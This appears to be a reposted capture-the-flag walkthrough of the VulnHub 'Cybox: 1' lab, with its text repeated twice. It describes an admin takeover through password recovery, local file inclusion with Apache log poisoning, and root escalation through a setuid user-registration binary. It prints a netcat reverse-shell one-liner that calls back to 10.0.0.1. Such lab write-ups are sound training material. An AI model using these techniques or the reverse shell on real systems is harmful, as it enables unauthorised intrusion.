xxxGargamelxxx
Communication Encryption Auditor
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Today we’re going to solve another boot2root challenge called “Cybox: 1“. It’s available at VulnHub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to takito1812. Let’s get started and learn how to break it down successfully.
Level: Medium
Since these labs are available on the VulnHub website.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance

We put the IP address in “etc/hosts” file and execute nmap.
Enumeration

We access the port 80 web service and find the corporation’s website, we check the code and the robots.txt file, but we find nothing relevant.
We helped ourselves from Gobuster and listed 5 corporate subdomains.


We access this domain and find a file “Phpinfo.php“, these files are very useful to list operating system, versions of deployed applications, absolute paths, and so on.



Another subdomain takes us to an FTP, but we will not use the anonymous user credentials, we move to another subdomain and list an administration panel of a monitoring system.
We tried brute force with the user “[email protected]” and better-known password dictionaries, but no luck.
We try to register a user and log in with it.

We move to another subdomain, we list webmail deployed with SquirrelMail v1.4.22, we also try brute force with more common password dictionary but without success.

We continue with another subdomain and see a form that allows us to create users.

We register the user “menosdonald” and a mail, according to the answer of the server.

We use the credentials and see that we have been able to get into the mail.

If we remember, we had the exact version of SquirrelMail, we looked for exploits and found a wonderful RCE that also matches our version ….. But after several attempts, methods and other exploits, it is not possible to climb from here, so we are facing a “rabbit hole” (I will kill you takito!!!)

After several hours of research, it occurred to me to use the “recovery” option, thinking that I could still change the user from the request.
When I changed the tab, I saw that I received this nice email.


We change the username, put the admin name and change the password.

Once inside as administrator, we click on the option “Admin panel“.

We open the site, it shows us that it is under construction, we check the source code and see that it calls the style sheet by means of a variable and from a php file.
Exploiting

With the findings, we try to load the file “/etc/passwd” as a proof of concept, we see that it is indeed vulnerable to local file inclusion (LFI). We also show that our user is part of the system, a pity that it does not have SSH service….

We check the file “phpinfo.php” found above, list the absolute path of apache2, insert our PHP code into the User-Agent and execute the “whoami” command.
But what happens? It doesn’t work!

We see that only gobuster appears, this tool was only used for the discovery of sub-domains, the only sub-domain that I did NOT visit via HTTP was the FTP service. Let’s access and dirty the registry.

We access the log again and this time we do have movement!

We access again the subdomain of the FTP service, insert our PHP code in the User-Agent and make the request.

We run the Apache log again with the command “id“.
Now it is! Great!


Now we will insert the following trace to obtain a reverse shell, we encode in “URL Encode” and we put a netcat to the listening

If everything went well, we will have a shell. As always, we will use these two commands to get an interactive shell.

We access the directory “/home/Cybox” and read the flag of user.txt.
Privilege Escalation (root)
I didn’t find the way to authenticate with the user “cybox“, so I authenticated with mine (menosdonald).
After several enumeration tests, we run the “lse.sh” tool and find this uncommon binary setuid that catches our attention.

This binary is the one that we could execute from one of the subdomains to create the user “menosdonald“. What this script does is to create a user and add it to a workgroup with the same name, “root“ is already registered… What another user (or group) has elevated privileges?

We read our file “/etc/sudoers” and we have the group “SUDO“.

We register the user “sudo“, we authenticate with him, we check that everything is correct and of course, we check that we have high permissions.
And finally, we can read our root.txt flag

Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.
Level: Medium
Since these labs are available on the VulnHub website.
Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Gobuster
- Dirsearch
- lse.sh
Exploiting
- RCE with LFI and Apache Log Poisoning
Privilege Escalation
- Abuse uncommon setuid binaries user register
- Capture the flag
Walkthrough
Reconnaissance
We put the IP address in “etc/hosts” file and execute nmap.
Code:
nmap -p- -A cybox.thmEnumeration
We access the port 80 web service and find the corporation’s website, we check the code and the robots.txt file, but we find nothing relevant.
We helped ourselves from Gobuster and listed 5 corporate subdomains.
We access this domain and find a file “Phpinfo.php“, these files are very useful to list operating system, versions of deployed applications, absolute paths, and so on.
Another subdomain takes us to an FTP, but we will not use the anonymous user credentials, we move to another subdomain and list an administration panel of a monitoring system.
We tried brute force with the user “[email protected]” and better-known password dictionaries, but no luck.
We try to register a user and log in with it.
We move to another subdomain, we list webmail deployed with SquirrelMail v1.4.22, we also try brute force with more common password dictionary but without success.
We continue with another subdomain and see a form that allows us to create users.
We register the user “menosdonald” and a mail, according to the answer of the server.
We use the credentials and see that we have been able to get into the mail.
If we remember, we had the exact version of SquirrelMail, we looked for exploits and found a wonderful RCE that also matches our version ….. But after several attempts, methods and other exploits, it is not possible to climb from here, so we are facing a “rabbit hole” (I will kill you takito!!!)
After several hours of research, it occurred to me to use the “recovery” option, thinking that I could still change the user from the request.
When I changed the tab, I saw that I received this nice email.
We change the username, put the admin name and change the password.
Once inside as administrator, we click on the option “Admin panel“.
We open the site, it shows us that it is under construction, we check the source code and see that it calls the style sheet by means of a variable and from a php file.
Exploiting
With the findings, we try to load the file “/etc/passwd” as a proof of concept, we see that it is indeed vulnerable to local file inclusion (LFI). We also show that our user is part of the system, a pity that it does not have SSH service….
We check the file “phpinfo.php” found above, list the absolute path of apache2, insert our PHP code into the User-Agent and execute the “whoami” command.
But what happens? It doesn’t work!
We see that only gobuster appears, this tool was only used for the discovery of sub-domains, the only sub-domain that I did NOT visit via HTTP was the FTP service. Let’s access and dirty the registry.
We access the log again and this time we do have movement!
We access again the subdomain of the FTP service, insert our PHP code in the User-Agent and make the request.
We run the Apache log again with the command “id“.
Now it is! Great!
Now we will insert the following trace to obtain a reverse shell, we encode in “URL Encode” and we put a netcat to the listening
Code:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/fIf everything went well, we will have a shell. As always, we will use these two commands to get an interactive shell.
We access the directory “/home/Cybox” and read the flag of user.txt.
Privilege Escalation (root)
I didn’t find the way to authenticate with the user “cybox“, so I authenticated with mine (menosdonald).
After several enumeration tests, we run the “lse.sh” tool and find this uncommon binary setuid that catches our attention.
This binary is the one that we could execute from one of the subdomains to create the user “menosdonald“. What this script does is to create a user and add it to a workgroup with the same name, “root“ is already registered… What another user (or group) has elevated privileges?
We read our file “/etc/sudoers” and we have the group “SUDO“.
We register the user “sudo“, we authenticate with him, we check that everything is correct and of course, we check that we have high permissions.
And finally, we can read our root.txt flag
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.